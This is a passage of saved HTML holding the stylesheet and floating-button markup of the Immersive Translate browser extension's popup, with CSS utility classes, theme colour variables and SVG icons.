        /*   background-image: none; */
        /*   width: 0; */
        /*   color: var(--color); */
        /* } */
        li[role="list"].no-arrow {
            margin-left: 8px;
            padding-right: 0;
        }

        li[role="list"] > a::after {
            -webkit-margin-start: 0.2rem;
            margin-inline-start: 0.2rem;
        }

        li[role="list"].no-arrow > a,
        li[role="list"].no-arrow > a:link,
        li[role="list"].no-arrow > a:visited {
            color: var(--secondary);
        }

        select.min-select {
            --form-element-spacing-horizontal: 0;
            margin-bottom: 4px;
            max-width: 128px;
            overflow: hidden;
            color: var(--primary);
            font-size: 13px;
            border: none;
            padding: 0;
            padding-right: 20px;
            padding-left: 8px;
            text-overflow: ellipsis;
            color: var(--color);

        }

        select.min-select-secondary {
            color: var(--color);
        }

        select.min-select:focus {
            outline: none;
            border: none;
            --box-shadow: none;
        }

        select.min-select-no-arrow {
            background-image: none;
            padding-right: 0;
        }

        select.min-select-left {
            padding-right: 0px;
            /* padding-left: 24px; */
            /* background-position: center left 0; */
            text-overflow: ellipsis;
            text-align: left;
        }

        .muted {
            color: var(--muted-color);
        }

        .select.button-select {
            --background-color: var(--secondary-hover);
            --border-color: var(--secondary-hover);
            --color: var(--secondary-inverse);
            cursor: pointer;
            --box-shadow: var(--button-box-shadow, 0 0 0 rgba(0, 0, 0, 0));
            padding: var(--form-element-spacing-vertical) var(--form-element-spacing-horizontal);
            border: var(--border-width) solid var(--border-color);
            border-radius: var(--border-radius);
            outline: none;
            background-color: var(--background-color);
            box-shadow: var(--box-shadow);
            color: var(--color);
            font-weight: var(--font-weight);
            font-size: 16px;
            line-height: var(--line-height);
            text-align: center;
            cursor: pointer;
            transition: background-color var(--transition), border-color var(--transition),
            color var(--transition), box-shadow var(--transition);
            -webkit-appearance: button;
            margin: 0;
            margin-bottom: 0px;
            overflow: visible;
            font-family: inherit;
            text-transform: none;
        }

        html {
            font-size: 16px;
            --font-size: 16px;
        }

        body {
            padding: 0;
            margin: 0 auto;
            min-width: 268px;
            border-radius: 10px;
        }

        .popup-container {
            color: #666;
            background-color: var(--popup-footer-background-color);
            width: 316px;
            min-width: 316px;
        }

        .popup-content {
            background-color: var(--popup-content-background-color);
            border-radius: 0px 0px 12px 12px;
            padding: 16px 20px;
        }

        .immersive-translate-popup-overlay {
            position: fixed;
            top: 0;
            left: 0;
            height: 100%;
            width: 100%;
            touch-action: none;
        }

        .immersive-translate-popup-wrapper {
            background: var(--background-color);
            border-radius: 10px;
            border: 1px solid var(--muted-border-color);
        }

        #mount#mount {
            --font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
            "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
            "Segoe UI Symbol", "Noto Color Emoji";
            --line-height: 1.5;
            --font-weight: 400;
            --font-size: 16px;
            --border-radius: 4px;
            --border-width: 1px;
            --outline-width: 3px;
            --spacing: 16px;
            --typography-spacing-vertical: 24px;
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
            --grid-spacing-vertical: 0;
            --grid-spacing-horizontal: var(--spacing);
            --form-element-spacing-vertical: 12px;
            --form-element-spacing-horizontal: 16px;
            --nav-element-spacing-vertical: 16px;
            --nav-element-spacing-horizontal: 8px;
            --nav-link-spacing-vertical: 8px;
            --nav-link-spacing-horizontal: 8px;
            --form-label-font-weight: var(--font-weight);
            --transition: 0.2s ease-in-out;
            --modal-overlay-backdrop-filter: blur(4px);
        }

        [data-theme="light"],
        #mount:not([data-theme="dark"]) {
            --popup-footer-background-color: #e8eaeb;
            --popup-content-background-color: #ffffff;
            --popup-item-background-color: #f3f5f6;
            --popup-item-hover-background-color: #eaeced;
            --popup-trial-pro-background-color: #F9FBFC;
            --text-black-2: #222222;
            --text-gray-2: #222222;
            --text-gray-6: #666666;
            --text-gray-9: #999999;
            --text-gray-c2: #c2c2c2;
        }

        @media only screen and (prefers-color-scheme: dark) {
            #mount:not([data-theme="light"]) {
                --popup-footer-background-color: #0d0d0d;
                --popup-content-background-color: #191919;
                --popup-item-background-color: #272727;
                --popup-item-hover-background-color: #333333;
                --popup-trial-pro-background-color: #222222;
                --text-black-2: #ffffff;
                --text-gray-2: #dbdbdb;
                --text-gray-6: #b3b3b3;
                --text-gray-9: #777777;
                --text-gray-c2: #5b5b5b;
            }
        }

        [data-theme="dark"] {
            --popup-footer-background-color: #0d0d0d;
            --popup-content-background-color: #191919;
            --popup-item-background-color: #272727;
            --popup-item-hover-background-color: #333333;
            --popup-trial-pro-background-color: #222222;
            --text-black-2: #ffffff;
            --text-gray-2: #dbdbdb;
            --text-gray-6: #b3b3b3;
            --text-gray-9: #777777;
            --text-gray-c2: #5b5b5b;
        }

        .text-balck {
            color: var(--text-black-2);
        }

        .text-gray-2 {
            color: var(--text-gray-2);
        }

        .text-gray-6 {
            color: var(--text-gray-6);
        }

        .text-gray-9 {
            color: var(--text-gray-9);
        }

        .text-gray-c2 {
            color: var(--text-gray-c2);
        }

        #mount {
            min-width: 268px;
        }

        .main-button {
            font-size: 15px;
            vertical-align: middle;
            border-radius: 12px;
            padding: unset;
            height: 44px;
            line-height: 44px;
        }

        .pt-4 {
            padding-top: 16px;
        }

        .p-2 {
            padding: 8px;
        }

        .pl-5 {
            padding-left: 48px;
        }

        .p-0 {
            padding: 0;
        }

        .pl-2 {
            padding-left: 8px;
        }

        .pl-4 {
            padding-left: 24px;
        }

        .pt-2 {
            padding-top: 8px;
        }

        .pb-2 {
            padding-bottom: 8px;
        }

        .pb-4 {
            padding-bottom: 16px;
        }

        .pb-5 {
            padding-bottom: 20px;
        }

        .pr-5 {
            padding-right: 48px;
        }

        .text-sm {
            font-size: 13px;
        }

        .text-base {
            font-size: 16px;
        }

        .w-full {
            width: 100%;
        }

        .flex {
            display: flex;
        }

        .flex-row {
            flex-direction: row;
        }

        .flex-wrap {
            flex-wrap: wrap;
        }

        .flex-end {
            justify-content: flex-end;
        }

        .flex-grow {
            flex-grow: 1;
        }

        .justify-between {
            justify-content: space-between;
        }

        .mb-0 {
            margin-bottom: 0px;
        }

        .mb-2 {
            margin-bottom: 8px;
        }

        .mb-4 {
            margin-bottom: 16px;
        }

        .mb-3 {
            margin-bottom: 12px;
        }

        .inline-block {
            display: inline-block;
        }

        .py-2 {
            padding-top: 8px;
            padding-bottom: 8px;
        }

        .py-2-5 {
            padding-top: 6px;
            padding-bottom: 6px;
        }

        .mt-0 {
            margin-top: 0;
        }

        .mt-2 {
            margin-top: 8px;
        }

        .mt-3 {
            margin-top: 12px;
        }

        .mt-4 {
            margin-top: 16px;
        }

        .mt-5 {
            margin-top: 20px;
        }

        .mt-6 {
            margin-top: 24px;
        }

        .mb-1 {
            margin-bottom: 4px;
        }

        .ml-4 {
            margin-left: 24px;
        }

        .ml-3 {
            margin-left: 16px;
        }

        .ml-2 {
            margin-left: 8px;
        }

        .ml-1 {
            margin-left: 4px;
        }

        .mr-1 {
            margin-right: 4px;
        }

        .mr-2 {
            margin-right: 8px;
        }

        .mr-3 {
            margin-right: 16px;
        }

        .mx-2 {
            margin-left: 8px;
            margin-right: 8px;
        }

        .pl-3 {
            padding-left: 12px;
        }

        .pr-3 {
            padding-right: 12px;
        }

        .p-3 {
            padding: 12px;
        }

        .px-1 {
            padding-left: 4px;
            padding-right: 4px;
        }

        .px-3 {
            padding-left: 12px;
            padding-right: 12px;
        }

        .pt-3 {
            padding-top: 12px;
        }

        .px-6 {
            padding-left: 18px;
            padding-right: 18px;
        }

        .px-4 {
            padding-left: 16px;
            padding-right: 16px;
        }

        .pt-6 {
            padding-top: 20px;
        }

        .py-3 {
            padding-top: 12px;
            padding-bottom: 12px;
        }

        .py-0 {
            padding-top: 0;
            padding-bottom: 0;
        }

        .left-auto {
            left: auto !important;
        }

        .max-h-28 {
            max-height: 112px;
        }

        .max-h-30 {
            max-height: 120px;
        }

        .overflow-y-scroll {
            overflow-y: scroll;
        }

        .text-xs {
            font-size: 12px;
        }

        .flex-1 {
            flex: 1;
        }

        .flex-3 {
            flex: 3;
        }

        .flex-4 {
            flex: 4;
        }

        .flex-2 {
            flex: 2;
        }

        .items-center {
            align-items: center;
        }

        .max-content {
            width: max-content;
        }

        .justify-center {
            justify-content: center;
        }

        .items-end {
            align-items: flex-end;
        }

        .items-baseline {
            align-items: baseline;
        }

        .my-5 {
            margin-top: 48px;
            margin-bottom: 48px;
        }

        .my-4 {
            margin-top: 24px;
            margin-bottom: 24px;
        }

        .my-3 {
            margin-top: 16px;
            margin-bottom: 16px;
        }

        .pt-3 {
            padding-top: 12px;
        }

        .px-3 {
            padding-left: 12px;
            padding-right: 12px;
        }

        .pt-2 {
            padding-top: 8px;
        }

        .px-2 {
            padding-left: 8px;
            padding-right: 8px;
        }

        .pt-1 {
            padding-top: 4px;
        }

        .px-1 {
            padding-left: 4px;
            padding-right: 4px;
        }

        .pb-2 {
            padding-bottom: 8px;
        }

        .justify-end {
            justify-content: flex-end;
        }

        .w-auto {
            width: auto;
        }

        .shrink-0 {
            flex-shrink: 0;
        }

        select.language-select,
        select.translate-service,
        select.min-select {
            --form-element-spacing-horizontal: 0;
            margin-bottom: 0px;
            max-width: unset;
            flex: 1;
            overflow: hidden;
            font-size: 13px;
            border: none;
            border-radius: 8px;
            padding-right: 30px;
            padding-left: 0px;
            background-position: center right 12px;
            background-size: 16px auto;
            background-image: var(--icon-xia);
            text-overflow: ellipsis;
            color: var(--text-gray-2);
            background-color: transparent;
            box-shadow: unset !important;
            cursor: pointer;
        }

        select.more {
            background-position: center right;
            padding-right: 20px;
        }

        select.transform-padding-left {
            padding-left: 12px;
            transform: translateX(-12px);
        }

        select.translate-service {
            color: var(--text-black-2);
        }

        /* dark use black, for windows */
        @media (prefers-color-scheme: dark) {

            select.language-select option,
            select.translate-service option,
            select.min-select option {
                background-color: #666666;
            }
        }

        .text-overflow-ellipsis {
            text-overflow: ellipsis;
            overflow: hidden;
            white-space: nowrap;
        }

        .max-w-20 {
            max-width: 180px;
            white-space: nowrap;
        }

        select.min-select-secondary {
            color: var(--color);
        }

        select.min-select:focus {
            outline: none;
            border: none;
            --box-shadow: none;
        }

        select.min-select-no-arrow {
            background-image: none;
            padding-right: 0;
        }

        select.min-select-left {
            padding-right: 0px;
            /* padding-left: 24px; */
            /* background-position: center left 0; */
            text-overflow: ellipsis;
            text-align: left;
        }

        .popup-footer {
            background-color: var(--popup-footer-background-color);
            height: 40px;
        }

        .text-right {
            text-align: right;
        }

        .clickable {
            cursor: pointer;
        }

        .close {
            cursor: pointer;
            width: 16px;
            height: 16px;
            background-image: var(--icon-close);
            background-position: center;
            background-size: auto 1rem;
            background-repeat: no-repeat;
            opacity: 0.5;
            transition: opacity var(--transition);
        }

        .padding-two-column {
            padding-left: 40px;
            padding-right: 40px;
        }

        .muted {
            color: #999;
        }

        .text-label {
            color: #666;
        }

        .display-none {
            display: none;
        }

        /* dark use #18232c */
        @media (prefers-color-scheme: dark) {
            .text-label {
                color: #9ca3af;
            }
        }

        .text-decoration-none {
            text-decoration: none;
        }

        .text-decoration-none:is([aria-current], :hover, :active, :focus),
        [role="link"]:is([aria-current], :hover, :active, :focus) {
            --text-decoration: none !important;
            background-color: transparent !important;
        }

        .language-select-container {
            position: relative;
            width: 100%;
            background-color: var(--popup-item-background-color);
            height: 55px;
            border-radius: 12px;
        }

        select.language-select {
            color: var(--text-black-2);
            font-size: 14px;
            padding: 8px 24px 24px 16px;
            position: absolute;
            border-radius: 12px;
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
        }

        select.text-gray-6 {
            color: var(--text-gray-6);
        }

        .language-select-container label {
            position: absolute;
            bottom: 10px;
            left: 16px;
            font-size: 12px;
            color: var(--text-gray-9);
            line-height: 12px;
            margin: 0;
        }

        .translation-service-container {
            background-color: var(--popup-item-background-color);
            border-radius: 12px;
        }

        .min-select-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            height: 44px;
            background-color: var(--popup-item-background-color);
            padding-left: 16px;
        }

        .min-select-container:first-child {
            border-top-left-radius: 10px;
            border-top-right-radius: 10px;
        }

        .min-select-container:last-child {
            border-bottom-left-radius: 10px;
            border-bottom-right-radius: 10px;
        }

        .min-select-container:only-child {
            border-radius: 10px;
        }

        .translate-mode {
            width: 44px;
            height: 44px;
            border-radius: 22px;
            background-color: var(--popup-item-background-color);
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            cursor: pointer;
        }

        .translate-mode svg {
            fill: var(--text-gray-2);
        }

        .widgets-container {
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .widgets-container > :not(:last-child) {
            margin-right: 8px;
        }

        .widget-item {
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: var(--popup-item-background-color);
            font-size: 12px;
            height: 44px;
            border-radius: 8px;
            cursor: pointer;
            flex: 1;
        }

        .widget-item svg {
            fill: var(--text-gray-2);
        }

        .setting svg {
            fill: var(--text-gray-6);
        }

        .share-button-container {
            display: flex;
            align-items: center;
            cursor: pointer;
            padding: 2px 3px 0 8px;
        }

        .share-button-container svg {
            fill: var(--text-gray-9);
        }

        .min-select-container:hover,
        .language-select-container:hover,
        .widget-item:hover,
        .translate-mode:hover {
            background-color: var(--popup-item-hover-background-color);
        }

        .main-button:hover {
            background-color: #f5508f;
        }

        .share-button-container:hover {
            background-color: var(--popup-item-background-color);
            border-radius: 6px;
        }

        .error-boundary {
            background: #fff2f0;
            border: 1px solid #ffccc7;
            display: flex;
            padding: 12px;
            font-size: 14px;
            color: rgba(0, 0, 0, 0.88);
            word-break: break-all;
            margin: 12px;
            border-radius: 12px;
            flex-direction: column;
        }


        .upgrade-pro {
            border-radius: 11px;
            background: linear-gradient(57deg, #272727 19.8%, #696969 82.2%);
            padding: 2px 8px;
            transform: scale(0.85);
        }

        .upgrade-pro span {
            background: linear-gradient(180deg, #FFEAB4 17.65%, #F8C235 85.29%);
            background-clip: text;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            font-size: 12px;
            margin-left: 4px;
        }


        .upgrade-pro svg {
            margin-top: -2px;
        }

        .upgrade-pro:hover {
            background: linear-gradient(57deg, #3D3D3D 19.8%, #949494 82.2%);
        }

        .border-bottom-radius-0 {
            border-bottom-left-radius: 0 !important;
            border-bottom-right-radius: 0 !important;
        }

        .trial-pro-container {
            border-radius: 0px 0px 12px 12px;
            background: var(--popup-trial-pro-background-color);
            display: flex;
            align-items: center;
            height: 44px;
            padding-left: 16px;
            padding-right: 12px;
            font-size: 12px;
        }

        .trial-pro-container label {
            line-height: 13px;
            color: var(--text-black-2);
        }

        .trial-pro-container img {
            margin-left: 5px;
        }

        .cursor-pointer {
            cursor: pointer;
        }

        html {
            font-size: 17px;
        }

        @media print {
            .imt-fb-container {
                display: none !important;
            }
        }

        #mount#mount {
            position: absolute;
            display: none;
            min-width: 250px;
            height: auto;
            --font-size: 17px;
            font-size: 17px;
        }

        /* float-ball */
        .imt-fb-container {
            position: fixed;
            padding: 0;
            z-index: 2147483647;
            top: 335px;
            width: 56px;
            display: flex;
            flex-direction: column;
            display: none;
        }

        .imt-fb-container.left {
            align-items: flex-start;
            left: 0;
        }

        .imt-fb-container.right {
            align-items: flex-end;
            right: 0;
        }

        .imt-fb-btn {
            background: linear-gradient(320.9deg, #db3b7b 26.47%, #ffcee2 88.86%);
            height: 36px;
            width: 56px;
            box-shadow: 2px 6px 10px 0px #0e121629;
        }

        .imt-fb-btn.left {
            border-top-right-radius: 36px;
            border-bottom-right-radius: 36px;
        }

        .imt-fb-btn.right {
            border-top-left-radius: 36px;
            border-bottom-left-radius: 36px;
        }

        .imt-fb-btn div {
            background: linear-gradient(140.91deg, #ff87b7 12.61%, #ec4c8c 76.89%);
            height: 34px;
            width: 54px;
            margin: 1px;
            display: flex;
            align-items: center;
        }

        .imt-fb-btn.left div {
            border-top-right-radius: 34px;
            border-bottom-right-radius: 34px;
            justify-content: flex-end;
        }

        .imt-fb-btn.right div {
            border-top-left-radius: 34px;
            border-bottom-left-radius: 34px;
        }

        .imt-fb-logo-img {
            width: 20px;
            height: 20px;
            margin: 0 10px;
        }

        .imt-float-ball-translated {
            position: absolute;
            width: 11px;
            height: 11px;
            bottom: 4px;
            right: 20px;
        }

        .btn-animate {
            cursor: pointer;
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            -webkit-transition: -webkit-transform ease-out 250ms;
            transition: -webkit-transform ease-out 250ms;
            transition: transform ease-out 250ms;
            transition: transform ease-out 250ms, -webkit-transform ease-out 250ms;
        }

        .imt-fb-setting-btn {
            margin-right: 18px;
            width: 28px;
            height: 28px;
        }

        .immersive-translate-popup-wrapper {
            background: var(--background-color);
            border-radius: 20px;
            box-shadow: 2px 10px 24px 0px #0e121614;
            border: none;
            overflow: hidden;
        }

        .imt-fb-close-content {
            padding: 22px;
            width: 320px;
        }

        .imt-fb-close-title {
            font-weight: 500;
            color: var(--h2-color);
        }

        .imt-fb-close-radio-content {
            background-color: var(--background-light-green);
            padding: 8px 20px;
        }

        .imt-fb-radio-sel,
        .imt-fb-radio-nor {
            width: 16px;
            height: 16px;
            border-radius: 8px;
            flex-shrink: 0;
        }

        .imt-fb-radio-sel {
            border: 2px solid var(--primary);
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .imt-fb-radio-sel div {
            width: 8px;
            height: 8px;
            border-radius: 4px;
            background-color: var(--primary);
        }

        .imt-fb-radio-nor {
            border: 2px solid #d3d4d6;
        }

        .imt-fb-primary-btn {
            background-color: var(--primary);
            width: 72px;
            height: 32px;
            color: white;
            border-radius: 8px;
            text-align: center;
            line-height: 32px;
            font-size: 16px;
            cursor: pointer;
        }

        .imt-fb-default-btn {
            border: 1px solid var(--primary);
            width: 72px;
            height: 32px;
            border-radius: 8px;
            color: var(--primary);
            line-height: 32px;
            text-align: center;
            font-size: 16px;
        }

        .imt-fb-guide-container {
            width: 312px;
            transform: translateY(-50%);
        }

        .imt-fb-guide-bg {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            z-index: -1;
            height: 100%;
            width: 100%;
        }

        .imt-fb-guide-bg.left {
            transform: scaleX(-1);
        }

        .imt-fb-guide-content {
            margin: 16px 32px 60px 21px;
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .imt-fb-guide-content.left {
            margin: 16px 21px 60px 32px;
        }

        .imt-fb-guide-img {
            width: 235px;
            height: 171px;
            margin-top: 16px;
        }

        .imt-fb-guide-message {
            font-size: 16px;
            line-height: 28px;
            color: #333333;
            white-space: pre-wrap;
            text-align: center;
            font-weight: 700;
            margin-top: 10px;
        }

        .imt-fb-guide-button {
            margin-top: 16px;
            line-height: 40px;
            height: 40px;
            padding: 0 20px;
            width: unset;
        }

        .imt-fb-more-buttons {
            box-shadow: 0px 2px 10px 0px #00000014;
            border: 1px solid var(--float-ball-more-button-border-color);
            background: var(--float-ball-more-button-background-color);
            width: 36px;
            display: flex;
            flex-direction: column;
            border-radius: 18px;
            margin-right: 8px;
        }

        .imt-fb-more-button {
            width: 36px;
            height: 36px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
        }


        /* Sheet.css */
        .immersive-translate-sheet {
            position: fixed;
            transform: translateY(100%);
            /* Start off screen */
            left: 0;
            right: 0;
            background-color: white;
            transition: transform 0.3s ease-out;
            /* Smooth slide transition */
            box-shadow: 0px -2px 10px rgba(0, 0, 0, 0.1);
            /* Ensure it's above other content */
            bottom: 0;
            border-top-left-radius: 16px;
            border-top-right-radius: 16px;
            overflow: hidden;
        }

        .immersive-translate-sheet.visible {
            transform: translateY(0);
        }

        .immersive-translate-sheet-backdrop {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background-color: rgba(0, 0, 0, 0.5);
            opacity: 0;
            transition: opacity 0.3s ease-out;
        }

        .immersive-translate-sheet-backdrop.visible {
            opacity: 1;
        }

        .popup-container-sheet {
            max-width: 100vw;
            width: 100vw;
        }

        .imt-no-events svg * {
            pointer-events: none !important;
        }

        .imt-manga-button {
            width: 36px;
            display: flex;
            flex-direction: column;
            position: relative;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            pointer-events: all;
            margin: 12px 0 0 0;
            background-color: white;
            border-radius: 18px;
            filter: drop-shadow(0px 2px 10px rgba(0, 0, 0, 0.08));
            opacity: 0.5;
            right: 8px;
        }

        .imt-manga-feedback {
            margin: 10px 9px 12px 9px;
        }

        .imt-manga-button:hover {
            opacity: 1;
        }

        .imt-manga-translated {
            position: absolute;
            left: 24px;
            top: 20px;
        }

        .imt-float-ball-loading {
            animation: imt-loading-animation 0.6s infinite linear !important;
        }

        .imt-manga-guide-bg {
            position: absolute;
            left: 0;
            right: 0;
            top: 0;
            bottom: 0;
            z-index: -1;
            width: 372px;
            transform: translateY(-50%);
        }

        .imt-manga-guide-content {
            position: absolute;
            top: 15px;
            left: 0;
            right: 0;
            margin: 0 40px 0;
        }

        .img-manga-guide-button {
            width: fit-content;
            margin: 16px auto;
        }

        .img-manga-close {
            position: absolute;
            bottom: -200px;
            width: 32px;
            height: 32px;
            left: 0;
            right: 0;
            margin: auto;
            cursor: pointer;
        }

        @-webkit-keyframes imt-loading-animation {
            from {
                -webkit-transform: rotate(0deg);
            }

            to {
                -webkit-transform: rotate(359deg);
            }
        }

        @keyframes imt-loading-animation {
            from {
                transform: rotate(0deg);
            }

            to {
                transform: rotate(359deg);
            }
        }
        </style>
        <div id="mount" style="display: block;">
            <div class="imt-fb-container right notranslate"
                 style="z-index: 2147483647; pointer-events: none; top: 606px; display: flex;">
                <div title="关闭悬浮球" class="btn-animate" style="transform: translateX(100%); padding: 4px;">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_2589_9951)">
                            <path d="M7 14C5.14348 14 3.36301 13.2625 2.05025 11.9497C0.737498 10.637 0 8.85652 0 7C0 5.14348 0.737498 3.36301 2.05025 2.05025C3.36301 0.737498 5.14348 0 7 0C8.85652 0 10.637 0.737498 11.9497 2.05025C13.2625 3.36301 14 5.14348 14 7C14 8.85652 13.2625 10.637 11.9497 11.9497C10.637 13.2625 8.85652 14 7 14ZM4.183 5.064L6.118 7L4.183 8.936C4.12409 8.99361 4.07719 9.06234 4.04502 9.1382C4.01285 9.21406 3.99605 9.29554 3.99559 9.37794C3.99513 9.46034 4.01101 9.54201 4.04234 9.61823C4.07366 9.69444 4.11978 9.76369 4.17805 9.82195C4.23631 9.88022 4.30556 9.92634 4.38177 9.95766C4.45799 9.98898 4.53966 10.0049 4.62206 10.0044C4.70446 10.004 4.78594 9.98715 4.8618 9.95498C4.93766 9.92281 5.00639 9.87591 5.064 9.817L7 7.882L8.936 9.817C9.05327 9.93168 9.21104 9.99548 9.37506 9.99457C9.53908 9.99365 9.69612 9.92809 9.8121 9.8121C9.92809 9.69612 9.99365 9.53908 9.99457 9.37506C9.99548 9.21104 9.93168 9.05327 9.817 8.936L7.882 7L9.817 5.064C9.87591 5.00639 9.92281 4.93766 9.95498 4.8618C9.98715 4.78594 10.004 4.70446 10.0044 4.62206C10.0049 4.53966 9.98898 4.45799 9.95766 4.38177C9.92634 4.30556 9.88022 4.23631 9.82195 4.17805C9.76369 4.11978 9.69444 4.07366 9.61823 4.04234C9.54201 4.01101 9.46034 3.99513 9.37794 3.99559C9.29554 3.99605 9.21406 4.01285 9.1382 4.04502C9.06234 4.07719 8.99361 4.12409 8.936 4.183L7 6.118L5.064 4.183C4.94673 4.06832 4.78896 4.00452 4.62494 4.00543C4.46092 4.00635 4.30388 4.07191 4.1879 4.1879C4.07191 4.30388 4.00635 4.46092 4.00543 4.62494C4.00452 4.78896 4.06832 4.94673 4.183 5.064Z"
                                  fill="#B1B1B1" fill-opacity="0.32"></path>
                        </g>
                        <defs>
                            <clippath id="clip0_2589_9951">
                                <rect width="14" height="14" fill="white"></rect>
                            </clippath>
                        </defs>
                    </svg>
                </div>
                <div style="position: relative; pointer-events: all; display: inline-block;">
                    <div>
                        <div class="imt-fb-btn  right btn-animate " style="transform: translateX(20px); opacity: 0.5;">
                            <div>
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"
                                     class="imt-fb-logo-img">
                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                    <path d="M5 15v2a2 2 0 0 0 1.85 1.995L7 19h3v2H7a4 4 0 0 1-4-4v-2h2zm13-5l4.4 11h-2.155l-1.201-3h-4.09l-1.199 3h-2.154L16 10h2zm-1 2.885L15.753 16h2.492L17 12.885zM8 2v2h4v7H8v3H6v-3H2V4h4V2h2zm9 1a4 4 0 0 1 4 4v2h-2V7a2 2 0 0 0-2-2h-3V3h3zM6 6H4v3h2V6zm4 0H8v3h2V6z"
                                          fill="rgba(255,255,255,1)"></path>
                                </svg>
                                <svg hidden="true" class="imt-float-ball-translated" width="11" height="11"
                                     viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <circle cx="5.5" cy="5.5" r="5.5" fill="#68CD52"></circle>
                                    <path d="M1.40857 5.87858L2.24148 5.18962L4.15344 6.64214C4.15344 6.64214 6.33547 4.15566 9.00658 2.48145L9.32541 2.87514C9.32541 2.87514 6.28665 5.55844 4.71735 9.07881L1.40857 5.87858Z"
                                          fill="white"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div hidden="" class="imt-manga-button imt-no-events btn-animate " id="manga-button"
                     style="transform: translateX(8px);">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="manhua">
                            <path id="Vector"
                                  d="M14.8853 4.92364C14.8853 4.92364 16.3905 10.4362 22.6668 4C22.6668 4 20.3381 10.8907 25.3364 10.0843C25.3364 10.0843 22.0563 15.6994 29 18.0599C29 18.0599 22.9934 19.306 21.1617 28C21.1617 28 17.7679 24.54 14.8853 27.3549C14.8853 27.3549 13.3233 23.5724 7.33097 26.27C7.33097 26.27 10.1141 20.6549 4.83179 21.0507C4.83179 21.0507 7.16057 18.8955 3 15.9047C3 15.9047 7.50137 16.1833 6.33697 11.7117C6.33697 11.7117 10.0005 12.3421 8.66576 6.82957C8.65156 6.81491 12.4855 9.80574 14.8853 4.92364Z"
                                  fill="#EA4C89"></path>
                            <path id="Vector_2"
                                  d="M20.8599 13.7022C20.885 13.1361 20.9543 12.5713 20.9959 12.0052C21.0337 11.568 20.8107 11.2794 20.3876 11.18C20.0759 11.1013 19.7508 11.0867 19.433 11.137C19.1951 11.1945 18.9542 11.2396 18.7113 11.2721C18.2403 11.3028 17.9973 11.5275 17.9796 11.988C17.977 12.0833 17.9596 12.1777 17.928 12.268C17.3034 13.9102 16.6774 15.5499 16.0503 17.1873C16.0301 17.2401 16.0062 17.2904 15.9671 17.3776C15.7291 16.8975 15.4281 16.4898 15.2745 15.9986C14.8073 14.5152 14.3186 13.033 13.8312 11.5594C13.6826 11.1112 13.3489 10.9344 12.8754 11.0216C12.7889 11.0365 12.7008 11.0398 12.6134 11.0314C12.2241 10.9938 11.8311 11.0404 11.4623 11.1677C11.0946 11.2991 10.9498 11.557 11.0152 11.9254C11.0428 12.0371 11.0643 12.1503 11.0795 12.2643C11.1223 13.1902 11.1777 14.1087 11.2054 15.0321C11.257 16.7992 11.2117 18.5651 11.0858 20.3284C11.0644 20.6354 11.0304 20.9424 11.0228 21.2494C11.0115 21.6092 11.1613 21.7811 11.5266 21.8143C11.9976 21.8573 12.4711 21.8708 12.9421 21.9088C13.0309 21.9201 13.121 21.9003 13.1962 21.8528C13.2714 21.8053 13.3268 21.7334 13.3527 21.6497C13.3996 21.5394 13.4252 21.4216 13.4282 21.3022C13.4295 20.8258 13.4207 20.3493 13.4081 19.8741C13.393 19.3264 13.3917 18.7763 13.3438 18.231C13.2857 17.5839 13.266 16.934 13.2847 16.2847C13.2847 16.2466 13.291 16.2073 13.2985 16.1312C13.3338 16.2024 13.3514 16.2356 13.3665 16.2712C13.9017 17.5228 14.3617 18.8037 14.7443 20.1074C14.7928 20.2421 14.7928 20.3889 14.7443 20.5237C14.6322 20.8196 14.7141 21.037 14.9659 21.1377C15.4445 21.3268 15.9331 21.4926 16.4155 21.6731C16.4865 21.7033 16.566 21.7091 16.6408 21.6895C16.7157 21.6698 16.7815 21.6259 16.8273 21.565C16.9085 21.4643 16.9743 21.3526 17.0225 21.2335C17.0537 21.1374 17.0798 21.0399 17.1006 20.9412C17.3185 20.2425 17.5653 19.5499 17.7517 18.8438C17.9785 17.9723 18.2624 17.1158 18.6018 16.2798C18.6201 16.2439 18.6411 16.2094 18.6647 16.1766C18.6761 16.2319 18.6761 16.254 18.6761 16.2761C18.6345 17.59 18.5955 18.8978 18.5501 20.2056C18.5363 20.5949 18.491 20.9829 18.4809 21.3722C18.4721 21.705 18.6207 21.8708 18.9557 21.9002C19.4355 21.9432 19.9191 21.9592 20.4002 21.9973C20.4888 22.0079 20.5784 21.9875 20.653 21.9399C20.7277 21.8922 20.7827 21.8203 20.8082 21.7369C20.8531 21.6305 20.8766 21.5167 20.8775 21.4017C20.88 20.7668 20.8674 20.132 20.8674 19.4971C20.8662 19.2846 20.8687 19.0722 20.8523 18.8622C20.8158 18.3968 20.7264 17.9314 20.7339 17.4685C20.7515 16.2122 20.8044 14.9572 20.8599 13.7022Z"
                                  fill="white"></path>
                        </g>
                    </svg>
                    <svg hidden="true" class="imt-manga-translated" width="11" height="11" viewBox="0 0 11 11"
                         fill="none" xmlns="http://www.w3.org/2000/svg">
                        <circle cx="5.5" cy="5.5" r="5.5" fill="#68CD52"></circle>
